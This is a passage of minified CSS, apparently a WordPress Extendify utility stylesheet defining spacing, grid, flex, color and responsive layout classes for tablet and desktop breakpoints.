acing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 